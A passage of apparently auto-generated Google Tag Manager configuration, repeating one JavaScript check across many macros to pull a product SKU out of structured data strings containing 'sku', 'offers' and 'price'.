av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return 